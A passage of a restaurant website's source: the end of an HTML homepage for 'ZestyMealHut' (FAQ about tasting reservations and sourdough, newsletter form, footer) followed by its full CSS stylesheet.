      <p class="section-subtitle">Essential information regarding private tasting reservations, dietary accommodations, and sourdough fermentation.</p>
    </div>
    
    <div class="accordion-wrapper">
      <div class="accordion-item active">
        <div class="accordion-header">
          <span>How does the Chef's Tasting Table reservation operate?</span>
          <i class="fas fa-chevron-down accordion-icon"></i>
        </div>
        <div class="accordion-content">
          <p>Our Chef's Tasting Table accommodates private parties of up to twelve guests right before our open-flame hearth. Reservations are released thirty days in advance through our digital concierge, featuring a bespoke seven-course progression tailored to seasonal morning farm harvests.</p>
        </div>
      </div>
      
      <div class="accordion-item">
        <div class="accordion-header">
          <span>Can you accommodate specific dietary intolerances and sensitivities?</span>
          <i class="fas fa-chevron-down accordion-icon"></i>
        </div>
        <div class="accordion-content">
          <p>Yes. Because every dish is prepared from whole, unrefined ingredients from scratch, our kitchen effortlessly tailors tasting menus for celiac, dairy-free, vegan, and specific botanical sensitivities with 48-hour advance notice.</p>
        </div>
      </div>
      
      <div class="accordion-item">
        <div class="accordion-header">
          <span>What makes your sourdough fermentation process unique?</span>
          <i class="fas fa-chevron-down accordion-icon"></i>
        </div>
        <div class="accordion-content">
          <p>We cultivate our wild sourdough starter using organic stone-milled heirloom grains. Our dough undergoes a 48-hour cold fermentation that neutralizes over 90% of phytic acid and allows lactobacilli to break down gluten proteins, making the bread exceptionally light, aromatic, and easy to digest.</p>
        </div>
      </div>
      
      <div class="accordion-item">
        <div class="accordion-header">
          <span>Do you offer zero-proof pairing progressions?</span>
          <i class="fas fa-chevron-down accordion-icon"></i>
        </div>
        <div class="accordion-content">
          <p>Absolutely. Our in-house botanical lab crafts artisanal zero-proof beverage pairings—such as cold-pressed blood orange shrubs, sparkling rosemary tonics, and fermented heirloom apple ciders—designed to harmonize with each course.</p>
        </div>
      </div>
    </div>
  </div>
</section>

<!-- SECTION 12: VIP CHEF TABLE NEWSLETTER CTA -->
<section class="section" id="chef-register">
  <div class="container">
    <div class="chef-table-card">
      <span class="section-tag" style="background: rgba(230, 126, 34, 0.2); color: var(--primary-saffron);"><i class="fas fa-envelope-open-text"></i> Private Tasting Register</span>
      <h2>Join the Zesty Culinary Register</h2>
      <p style="max-width: 620px; margin: 0 auto; font-size: 1.05rem; color: #d1d8e4;">Receive priority invitations to seasonal harvest feasts, private trunk dinners, and exclusive monographs from our Executive Chef.</p>
      
      <form class="chef-form">
        <input type="email" class="chef-input" placeholder="Enter your email address..." required>
        <button type="submit" class="btn btn-saffron"><i class="fas fa-utensils"></i> Request Priority Access</button>
      </form>
    </div>
  </div>
</section>

<footer class="site-footer">
  <div class="container">
    <div class="footer-grid">
      <div class="footer-brand">
        <div class="brand-title">Zesty<span>Meal</span>Hut</div>
        <p class="footer-desc">The sanctuary of woodfired hearth gastronomy, wild sourdough fermentation, and regenerative farm-to-table culinary architecture. Crafted with uncompromising passion for nutrient vitality.</p>
        <div class="footer-contact-item">
          <i class="fas fa-map-marker-alt"></i>
          <span>520 Saffron Crest Lane, Suite 100, Austin, TX 78701, United States</span>
        </div>
        <div class="footer-contact-item">
          <i class="fas fa-phone-alt"></i>
          <span>+1-800-937-8963 (ZESTY-MEAL)</span>
        </div>
        <div class="footer-contact-item">
          <i class="fas fa-envelope"></i>
          <span>chef@zestymealhut.com</span>
        </div>
      </div>
      
      <div>
        <h4 class="footer-heading">Hearth Explorations</h4>
        <ul class="footer-links">
          <li><a href="index.html">Artisanal Hearth Tasting</a></li>
          <li><a href="about.html">Executive Chef & Farm Partners</a></li>
          <li><a href="blog.html">Culinary Monographs</a></li>
          <li><a href="contact.html">Private Tasting Table</a></li>
          <li><a href="sitemap.xml">XML Directory Sitemap</a></li>
        </ul>
      </div>
      
      <div>
        <h4 class="footer-heading">Research Monographs</h4>
        <ul class="footer-links">
          <li><a href="blog/sourdough-fermentation-microbiome-science-and-digestive-wellness.html">Sourdough Microbiome Science</a></li>
          <li><a href="blog/woodfire-hearth-gastronomy-hardwood-smoke-and-maillard-chemistry.html">Woodfire Hearth Chemistry</a></li>
          <li><a href="blog/farm-to-hearth-regenerative-soil-and-heirloom-produce-nutrition.html">Regenerative Soil Nutrition</a></li>
          <li><a href="blog/botanical-citrus-infusions-and-zero-proof-digestive-tonics.html">Botanical Citrus Infusions</a></li>
          <li><a href="blog/cast-iron-culinary-thermodynamics-and-slow-braising-alchemy.html">Cast-Iron Braising Physics</a></li>
          <li><a href="blog/macro-nutrient-synchronization-in-circadian-metabolic-cooking.html">Circadian Nutrient Timing</a></li>
        </ul>
      </div>
      
      <div>
        <h4 class="footer-heading">Chef's Tasting Register</h4>
        <p class="footer-desc">Receive private invitations to seasonal hearth tasting dinners, heirloom harvest releases, and chef culinary monographs.</p>
        <form class="footer-form">
          <div style="display: flex; gap: 0.5rem;">
            <input type="email" placeholder="Enter private email" required style="padding: 0.75rem 1rem; border: 1px solid rgba(255,255,255,0.2); background: rgba(255,255,255,0.06); color: #fff; border-radius: 6px; flex: 1; outline: none;">
            <button type="submit" class="btn btn-saffron" style="padding: 0.75rem 1.2rem;"><i class="fas fa-paper-plane"></i></button>
          </div>
        </form>
      </div>
    </div>
    
    <div class="footer-bottom">
      <div>&copy; <?php echo date('Y'); ?> ZestyMealHut. All Rights Reserved. Crafted with Culinary Excellence.</div>
      <div class="legal-inline-links">
        <a href="privacy.html">Privacy Policy</a>
        <a href="terms.html">Terms of Service</a>
        <a href="disclaimer.html">Nutritional Disclaimer</a>
        <a href="cookies.html">Cookie Preferences</a>
      </div>
    </div>
  </div>
</footer>

<div id="cookie-banner" class="cookie-banner">
  <p style="font-size: 0.88rem; margin-bottom: 0.5rem; color: #fdfbf7;"><i class="fas fa-cookie-bite" style="color: var(--primary-saffron); margin-right: 0.4rem;"></i> We utilize minimal cookies to elevate your personalized recipe experience and ensure smooth session navigation.</p>
  <div class="cookie-buttons">
    <button id="accept-cookies" class="btn btn-saffron" style="padding: 0.4rem 1rem; font-size: 0.78rem;">Accept All</button>
    <button id="decline-cookies" class="btn btn-outline" style="padding: 0.4rem 1rem; font-size: 0.78rem; border-color: rgba(255,255,255,0.3); color: #fff;">Essential Only</button>
  </div>
</div>

<script src="js/script.js"></script>
</body>
</html>
---- css/style.css ----
/* ==========================================================================
   ZESTYMEALHUT - Artisanal Hearth & Nutrient Gastronomy Design System
   ========================================================================== */

:root {
  --primary-saffron: #e67e22;
  --primary-saffron-dark: #cf6d17;
  --primary-hearth: #d35400;
  --accent-basil: #27ae60;
  --accent-basil-dark: #219150;
  --accent-basil-soft: rgba(39, 174, 96, 0.12);
  --accent-saffron-soft: rgba(230, 126, 34, 0.12);
  --accent-olive: #9a7d0a;
  
  --bg-cream: #fdfbf7;
  --bg-sand: #f6f1e8;
  --bg-pure: #ffffff;
  --bg-card: #ffffff;
  --bg-dark: #161a20;
  --bg-dark-card: #1f242d;
  
  --text-primary: #191d24;
  --text-secondary: #4a5462;
  --text-muted: #768190;
  --text-light: #fdfbf7;
  
  --border-subtle: #eae3d7;
  --border-strong: #cebfab;
  --border-saffron: rgba(230, 126, 34, 0.35);
  
  --shadow-sm: 0 2px 8px rgba(25, 29, 36, 0.05);
  --shadow-md: 0 8px 24px rgba(25, 29, 36, 0.08);
  --shadow-lg: 0 16px 40px rgba(25, 29, 36, 0.12);
  --shadow-saffron: 0 8px 25px rgba(230, 126, 34, 0.2);
  
  --font-serif: 'Playfair Display', Georgia, serif;
  --font-sans: 'Plus Jakarta Sans', -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, sans-serif;
  
  --radius-xs: 6px;
  --radius-sm: 10px;
  --radius-md: 16px;
  --radius-lg: 26px;
  --radius-full: 9999px;
  
  --transition: all 0.3s cubic-bezier(0.16, 1, 0.3, 1);
}

*, *::before, *::after {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

html {
  scroll-behavior: smooth;
  font-size: 16px;
}

body {
  font-family: var(--font-sans);
  background-color: var(--bg-cream);
  color: var(--text-primary);
  line-height: 1.7;
  -webkit-font-smoothing: antialiased;
  overflow-x: hidden;
}

h1, h2, h3, h4, h5, h6 {
  font-family: var(--font-serif);
  color: var(--text-primary);
  font-weight: 600;
  line-height: 1.25;
}

p {
  margin-bottom: 1.25rem;
  color: var(--text-secondary);
}

a {
  color: var(--primary-saffron);
  text-decoration: none;
  transition: var(--transition);
}

a:hover {
  color: var(--primary-hearth);
}

img {
  max-width: 100%;
  height: auto;
  display: block;
}

ul, ol {
  padding-left: 1.5rem;
  margin-bottom: 1.25rem;
}

.container {
  width: 100%;
  max-width: 1240px;
  margin: 0 auto;
  padding: 0 1.5rem;
}

.container-narrow {
  max-width: 860px;
}

/* ==========================================================================
   HEADER & NAVIGATION
   ========================================================================== */
.site-header {
  position: sticky;
  top: 0;
  z-index: 1000;
  background-color: rgba(253, 251, 247, 0.94);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border-subtle);
  transition: var(--transition);
}

.site-header.scrolled {
  box-shadow: var(--shadow-sm);
  background-color: rgba(255, 255, 255, 0.98);
}

.header-inner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 80px;
}

.brand-logo {
  display: flex;
  flex-direction: column;
  text-decoration: none;
}

.brand-title {
  font-family: var(--font-serif);
  font-size: 1.8rem;
  font-weight: 700;
  color: var(--text-primary);
  letter-spacing: -0.02em;
}

.brand-title span {
  color: var(--primary-saffron);
}

.brand-subtitle {
  font-size: 0.68rem;
  text-transform: uppercase;
  letter-spacing: 0.18em;
  color: var(--accent-basil);
  font-weight: 600;
  margin-top: -3px;
}

.nav-links {
  display: flex;
  align-items: center;
  gap: 2rem;
  list-style: none;
  margin: 0;
  padding: 0;
}

.nav-link {
  font-size: 0.94rem;
  font-weight: 600;
  color: var(--text-primary);
  text-transform: uppercase;
  letter-spacing: 0.06em;
  position: relative;
  padding: 0.4rem 0;
}

.nav-link::after {
  content: '';
  position: absolute;
  bottom: 0;
  left: 0;
  width: 0;
  height: 2px;
  background-color: var(--primary-saffron);
  transition: var(--transition);
}

.nav-link:hover::after,
.nav-link.active::after {
  width: 100%;
}

.nav-link.active {
  color: var(--primary-saffron);
}

.header-cta {
  display: flex;
  align-items: center;
  gap: 1rem;
}

.btn {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  gap: 0.5rem;
  padding: 0.75rem 1.75rem;
  font-size: 0.88rem;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  border-radius: var(--radius-xs);
  cursor: pointer;
  transition: var(--transition);
  border: 1px solid transparent;
}

.btn-saffron {
  background-color: var(--primary-saffron);
  color: #ffffff;
  box-shadow: var(--shadow-sm);
}

.btn-saffron:hover {
  background-color: var(--primary-hearth);
  color: #ffffff;
  box-shadow: var(--shadow-md);
  transform: translateY(-2px);
}

.btn-basil {
  background-color: var(--accent-basil);
  color: #ffffff;
}

.btn-basil:hover {
  background-color: var(--accent-basil-dark);
  color: #ffffff;
  transform: translateY(-2px);
}

.btn-outline {
  background-color: transparent;
  border-color: var(--text-primary);
  color: var(--text-primary);
}

.btn-outline:hover {
  background-color: var(--text-primary);
  color: #ffffff;
}

.mobile-toggle {
  display: none;
  background: none;
  border: none;
  font-size: 1.5rem;
  color: var(--text-primary);
  cursor: pointer;
}

/* ==========================================================================
   SECTIONS & TYPOGRAPHY
   ========================================================================== */
.section {
  padding: 6rem 0;
  position: relative;
}

.section-dark {
  background-color: var(--bg-dark);
  color: var(--text-light);
}

.section-dark h2, .section-dark h3, .section-dark h4 {
  color: #ffffff;
}

.section-dark p {
  color: #b5becb;
}

.section-sand {
  background-color: var(--bg-sand);
}

.section-header {
  text-align: center;
  max-width: 760px;
  margin: 0 auto 3.5rem;
}

.section-tag {
  display: inline-block;
  font-size: 0.78rem;
  text-transform: uppercase;
  letter-spacing: 0.2em;
  font-weight: 700;
  color: var(--primary-saffron);
  margin-bottom: 0.8rem;
  padding: 0.35rem 0.9rem;
  background: var(--accent-saffron-soft);
  border-radius: var(--radius-xs);
}

.section-title {
  font-size: 2.6rem;
  margin-bottom: 1.2rem;
}

.section-subtitle {
  font-size: 1.12rem;
  color: var(--text-muted);
}

/* ==========================================================================
   HOMEPAGE 12 SECTIONS
   ========================================================================== */

/* 1. Hero Showcase */
.hero-section {
  padding: 5rem 0 6rem;
  position: relative;
}

.hero-grid {
  display: grid;
  grid-template-columns: 1.15fr 0.85fr;
  gap: 3.5rem;
  align-items: center;
}

.hero-content h1 {
  font-size: 3.6rem;
  line-height: 1.15;
  margin-bottom: 1.5rem;
}

.hero-lead {
  font-size: 1.2rem;
  line-height: 1.8;
  color: var(--text-secondary);
  margin-bottom: 2rem;
}

.hero-cta-group {
  display: flex;
  gap: 1.2rem;
  margin-bottom: 3rem;
  flex-wrap: wrap;
}

.hero-stats-row {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  padding-top: 2rem;
  border-top: 1px solid var(--border-subtle);
}

.stat-item h3 {
  font-size: 2.2rem;
  color: var(--primary-saffron);
  margin-bottom: 0.2rem;
}

.stat-item p {
  font-size: 0.82rem;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  color: var(--text-muted);
  margin: 0;
}

.hero-image-card {
  position: relative;
}

.hero-image-wrapper {
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
}

.hero-image-wrapper img {
  width: 100%;
  height: 520px;
  object-fit: cover;
  transition: transform 0.8s ease;
}

.hero-image-wrapper:hover img {
  transform: scale(1.03);
}

.hero-badge-float {
  position: absolute;
  bottom: 25px;
  left: -25px;
  background: var(--bg-pure);
  padding: 1.2rem 1.8rem;
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-md);
  border-left: 4px solid var(--accent-basil);
  max-width: 270px;
}

.hero-badge-float h4 {
  font-size: 1.1rem;
  margin-bottom: 0.2rem;
}

.hero-badge-float p {
  font-size: 0.82rem;
  color: var(--text-muted);
  margin: 0;
}

/* 2. Hearth Philosophy */
.philosophy-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.philosophy-card {
  background: var(--bg-pure);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-sm);
  padding: 2.5rem;
  transition: var(--transition);
}

.philosophy-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-md);
  border-color: var(--primary-saffron);
}

.philosophy-icon {
  font-size: 2.2rem;
  color: var(--primary-saffron);
  margin-bottom: 1.2rem;
}

.philosophy-card h3 {
  font-size: 1.4rem;
  margin-bottom: 0.8rem;
}

/* 3. Interactive Meal Macro & Flavor Builder */
.builder-panel {
  background: var(--bg-pure);
  border-radius: var(--radius-md);
  box-shadow: var(--shadow-lg);
  border: 1px solid var(--border-subtle);
  padding: 2.8rem;
}

.builder-controls {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  gap: 1.5rem;
  margin-bottom: 2rem;
}

.control-group label {
  display: block;
  font-size: 0.88rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 0.08em;
  margin-bottom: 0.5rem;
  color: var(--text-primary);
}

.control-select {
  width: 100%;
  padding: 0.85rem 1.2rem;
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xs);
  font-family: var(--font-sans);
  font-size: 0.95rem;
  background-color: var(--bg-cream);
  color: var(--text-primary);
  outline: none;
  cursor: pointer;
  transition: var(--transition);
}

.control-select:focus {
  border-color: var(--primary-saffron);
  box-shadow: 0 0 0 3px var(--accent-saffron-soft);
}

.builder-result-box {
  background: var(--bg-cream);
  border-radius: var(--radius-sm);
  padding: 2.2rem;
  border: 1px solid var(--border-subtle);
}

.courses-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.5rem;
  margin-top: 1.5rem;
}

.course-card {
  background: var(--bg-pure);
  border: 1px solid var(--border-subtle);
  padding: 1.4rem;
  border-radius: var(--radius-xs);
  transition: var(--transition);
}

.course-card:hover {
  border-color: var(--primary-saffron);
  transform: translateY(-2px);
}

.course-tag {
  font-size: 0.75rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--accent-basil);
  font-weight: 700;
  display: block;
  margin-bottom: 0.3rem;
}

.course-card h4 {
  font-size: 1.15rem;
  margin-bottom: 0.5rem;
}

/* 4. Sourdough & Fermentation Table */
.table-responsive {
  overflow-x: auto;
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-md);
  border: 1px solid var(--border-subtle);
}

.culinary-table {
  width: 100%;
  border-collapse: collapse;
  background: var(--bg-pure);
  text-align: left;
}

.culinary-table th, .culinary-table td {
  padding: 1.2rem 1.5rem;
  border-bottom: 1px solid var(--border-subtle);
  font-size: 0.92rem;
}

.culinary-table th {
  background: var(--bg-dark);
  color: #ffffff;
  font-family: var(--font-sans);
  font-size: 0.82rem;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-weight: 700;
}

.culinary-table tbody tr:hover {
  background-color: var(--bg-sand);
}

.ferment-badge {
  display: inline-block;
  padding: 0.25rem 0.6rem;
  font-size: 0.75rem;
  border-radius: var(--radius-xs);
  font-weight: 700;
  text-transform: uppercase;
}

.badge-sourdough { background: rgba(230, 126, 34, 0.15); color: #d35400; }
.badge-ferment { background: rgba(39, 174, 96, 0.15); color: #219150; }
.badge-sprouts { background: rgba(154, 125, 10, 0.15); color: #7d6608; }

/* 5. Smoke & Wood Chemistry */
.smoke-grid {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.smoke-card {
  background: var(--bg-pure);
  border-radius: var(--radius-sm);
  padding: 2rem;
  border-top: 4px solid var(--primary-saffron);
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
}

.smoke-card:hover {
  box-shadow: var(--shadow-lg);
  transform: translateY(-4px);
}

.smoke-card h3 {
  font-size: 1.3rem;
  margin-bottom: 0.8rem;
}

/* 6. Four-Step Hearth Protocol */
.protocol-timeline {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 1.5rem;
}

.protocol-card {
  background: var(--bg-dark-card);
  padding: 2rem;
  border-radius: var(--radius-sm);
  border: 1px solid rgba(255, 255, 255, 0.08);
  transition: var(--transition);
}

.protocol-card:hover {
  border-color: var(--primary-saffron);
  transform: translateY(-5px);
}

.protocol-num {
  display: inline-flex;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  background: var(--primary-saffron);
  color: #ffffff;
  align-items: center;
  justify-content: center;
  font-family: var(--font-serif);
  font-size: 1.3rem;
  font-weight: 700;
  margin-bottom: 1.2rem;
}

/* 7. Culinary Showcase Gallery */
.gallery-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.8rem;
}

.gallery-card {
  background: var(--bg-pure);
  border-radius: var(--radius-sm);
  overflow: hidden;
  box-shadow: var(--shadow-sm);
  transition: var(--transition);
  border: 1px solid var(--border-subtle);
}

.gallery-card:hover {
  transform: translateY(-6px);
  box-shadow: var(--shadow-lg);
}

.gallery-media {
  height: 260px;
  overflow: hidden;
  position: relative;
}

.gallery-media img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  transition: transform 0.6s ease;
}

.gallery-card:hover .gallery-media img {
  transform: scale(1.05);
}

.gallery-info {
  padding: 1.5rem;
}

.gallery-tag {
  font-size: 0.72rem;
  text-transform: uppercase;
  letter-spacing: 0.12em;
  color: var(--primary-saffron);
  font-weight: 700;
  display: block;
  margin-bottom: 0.4rem;
}

.gallery-info h3 {
  font-size: 1.25rem;
  margin-bottom: 0.6rem;
}

/* 8. Zero-Waste Culinary Manifesto */
.manifesto-pillars {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.manifesto-box {
  background: rgba(255, 255, 255, 0.04);
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 2.2rem;
  border-radius: var(--radius-sm);
  transition: var(--transition);
}

.manifesto-box:hover {
  background: rgba(255, 255, 255, 0.08);
  border-color: var(--accent-basil);
}

.manifesto-box h3 {
  color: var(--accent-basil);
  font-size: 1.35rem;
  margin-bottom: 0.8rem;
}

/* 9. Botanical Herb & Citrus Harmonizer */
.harmonizer-card {
  background: var(--bg-pure);
  border-radius: var(--radius-md);
  padding: 2.5rem;
  box-shadow: var(--shadow-md);
  border: 1px solid var(--border-subtle);
}

.pairing-swatches-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 1.2rem;
  margin-top: 1.5rem;
}

.swatch-culinary {
  background: var(--bg-cream);
  border: 1px solid var(--border-subtle);
  padding: 1.2rem;
  border-radius: var(--radius-xs);
  text-align: center;
}

.swatch-culinary h4 {
  font-size: 1.05rem;
  color: var(--primary-hearth);
  margin-bottom: 0.3rem;
}

/* 10. Patron Gastronomy Reviews */
.reviews-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 2rem;
}

.review-card {
  background: var(--bg-pure);
  border-radius: var(--radius-sm);
  padding: 2.2rem;
  border: 1px solid var(--border-subtle);
  box-shadow: var(--shadow-sm);
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}

.review-stars {
  color: var(--primary-saffron);
  margin-bottom: 1rem;
}

.review-text {
  font-style: italic;
  font-size: 0.96rem;
  color: var(--text-secondary);
  margin-bottom: 1.5rem;
}

.review-author h4 {
  font-size: 1.05rem;
  margin-bottom: 0.1rem;
}

.review-author span {
  font-size: 0.8rem;
  color: var(--text-muted);
}

/* 11. FAQ Accordion */
.accordion-wrapper {
  max-width: 840px;
  margin: 0 auto;
}

.accordion-item {
  background: var(--bg-pure);
  border: 1px solid var(--border-subtle);
  border-radius: var(--radius-xs);
  margin-bottom: 1rem;
  overflow: hidden;
}

.accordion-header {
  padding: 1.4rem 1.8rem;
  cursor: pointer;
  display: flex;
  align-items: center;
  justify-content: space-between;
  font-weight: 700;
  color: var(--text-primary);
  font-size: 1.05rem;
  transition: var(--transition);
}

.accordion-header:hover {
  background: var(--bg-sand);
  color: var(--primary-saffron);
}

.accordion-icon {
  font-size: 0.9rem;
  transition: transform 0.3s ease;
}

.accordion-item.active .accordion-icon {
  transform: rotate(180deg);
}

.accordion-content {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.35s ease;
  padding: 0 1.8rem;
  color: var(--text-secondary);
}

.accordion-item.active .accordion-content {
  max-height: 400px;
  padding: 0.5rem 1.8rem 1.5rem;
}

/* 12. Chef Table Newsletter CTA */
.chef-table-card {
  background: var(--bg-dark);
  color: #ffffff;
  padding: 4rem 3rem;
  border-radius: var(--radius-md);
  text-align: center;
  border: 1px solid var(--primary-saffron);
  box-shadow: var(--shadow-saffron);
  position: relative;
}

.chef-table-card h2 {
  color: #ffffff;
  font-size: 2.4rem;
  margin-bottom: 1rem;
}

.chef-form {
  display: flex;
  max-width: 540px;
  margin: 2rem auto 0;
  gap: 0.5rem;
}

.chef-input {
  flex: 1;
  padding: 0.9rem 1.4rem;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-radius: var(--radius-xs);
  background: rgba(255, 255, 255, 0.08);
  color: #ffffff;
  outline: none;
  font-size: 0.95rem;
}

.chef-input:focus {
  border-color: var(--primary-saffron);
  background: rgba(255, 255, 255, 0.12);
}

/* ==========================================================================
   BLOG / MONOGRAPH STYLING
   ========================================================================== */
.article-header {
  padding: 5rem 0 3rem;
  text-align: center;
}

.article-meta {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 1.5rem;
  font-size: 0.85rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 0.1em;
  margin-bottom: 1.5rem;
}

.article-title {
  font-size: 3rem;
  line-height: 1.2;
  margin-bottom: 1.5rem;
}

.article-featured-image {
  margin: 2rem auto 3.5rem;
  border-radius: var(--radius-md);
  overflow: hidden;
  box-shadow: var(--shadow-lg);
  max-width: 980px;
}

.article-featured-image img {
  width: 100%;
  max-height: 540px;
  object-fit: cover;
}

.article-content {
  font-size: 1.08rem;
  line-height: 1.9;
  color: #272d36;
}

.article-content h2 {
  font-size: 2rem;
  margin: 2.8rem 0 1.2rem;
  padding-bottom: 0.6rem;
  border-bottom: 1px solid var(--border-subtle);
  color: var(--text-primary);
}

.article-content h3 {
  font-size: 1.45rem;
  margin: 2rem 0 0.8rem;
  color: var(--primary-hearth);
}

.article-content p {
  margin-bottom: 1.5rem;
}

.article-callout {
  background: var(--bg-sand);
  border-left: 4px solid var(--primary-saffron);
  padding: 1.8rem;
  border-radius: 0 var(--radius-sm) var(--radius-sm) 0;
  margin: 2.2rem 0;
}

.article-callout h4 {
  font-size: 1.15rem;
  margin-bottom: 0.5rem;
  color: var(--primary-hearth);
}

.article-callout p:last-child {
  margin-bottom: 0;
}

/* ==========================================================================
   FOOTER
   ========================================================================== */
.site-footer {
  background-color: var(--bg-dark);
  color: #a4afbe;
  padding: 5rem 0 2.5rem;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
}

.footer-grid {
  display: grid;
  grid-template-columns: 1.4fr 0.9fr 0.9fr 1.2fr;
  gap: 3rem;
  margin-bottom: 4rem;
}

.footer-brand .brand-title {
  color: #ffffff;
  margin-bottom: 0.8rem;
}

.footer-desc {
  font-size: 0.92rem;
  line-height: 1.7;
  color: #8a96a6;
  margin-bottom: 1.5rem;
}

.footer-heading {
  color: #ffffff;
  font-size: 1.15rem;
  margin-bottom: 1.4rem;
  letter-spacing: 0.05em;
}

.footer-links {
  list-style: none;
  padding: 0;
  margin: 0;
}

.footer-links li {
  margin-bottom: 0.75rem;
}

.footer-links a {
  color: #8a96a6;
  font-size: 0.9rem;
  transition: var(--transition);
}

.footer-links a:hover {
  color: var(--primary-saffron);
  padding-left: 4px;
}

.footer-contact-item {
  display: flex;
  gap: 0.8rem;
  margin-bottom: 0.9rem;
  font-size: 0.88rem;
  color: #8a96a6;
}

.footer-contact-item i {
  color: var(--primary-saffron);
  margin-top: 0.25rem;
}

.footer-bottom {
  padding-top: 2rem;
  border-top: 1px solid rgba(255, 255, 255, 0.08);
  display: flex;
  justify-content: space-between;
  align-items: center;
  font-size: 0.84rem;
  flex-wrap: wrap;
  gap: 1rem;
}

.legal-inline-links {
  display: flex;
  gap: 1.5rem;
}

.legal-inline-links a {
  color: #8a96a6;
}

.legal-inline-links a:hover {
  color: var(--primary-saffron);
}

/* Cookie Banner */
.cookie-banner {
  position: fixed;
  bottom: 20px;
  right: 20px;
  max-width: 440px;
  background: var(--bg-dark);
  color: #ffffff;
  padding: 1.5rem;
  border-radius: var(--radius-sm);
  box-shadow: var(--shadow-lg);
  border: 1px solid var(--primary-saffron);
  z-index: 9999;
  display: none;
}

.cookie-banner.active {
  display: block;
}

.cookie-buttons {
  display: flex;
  gap: 0.8rem;
  margin-top: 1rem;
}

/* Responsive */
@media (max-width: 992px) {
  .hero-grid {
    grid-template-columns: 1fr;
  }
  .philosophy-grid,
  .smoke-grid,
  .gallery-grid,
  .manifesto-pillars,
  .reviews-grid,
  .footer-grid,
  .protocol-timeline,
  .courses-grid,
  .pairing-swatches-grid {
    grid-template-columns: repeat(2, 1fr);
  }
  .hero-content h1 {
    font-size: 2.8rem;
  }
}

@media (max-width: 768px) {
  .mobile-toggle {
    display: block;
  }
  .nav-links {
    position: absolute;
    top: 80px;
    left: 0;
    width: 100%;
    background: var(--bg-pure);
    flex-direction: column;
    padding: 2rem;
    box-shadow: var(--shadow-lg);
    display: none;
    border-bottom: 1px solid var(--border-subtle);
  }
  .nav-links.active {
    display: flex;
  }
  .philosophy-grid,
  .smoke-grid,
  .gallery-grid,
  .manifesto-pillars,
  .reviews-grid,
  .footer-grid,
  .protocol-timeline,
  .courses-grid,
  .pairing-swatches-grid,
  .builder-controls {
    grid-template-columns: 1fr;
  }
  .hero-badge-float {
    position: static;
    margin-top: 1rem;
    max-width: 100%;
  }
  .section-title {
    font-size: 2rem;
  }
}
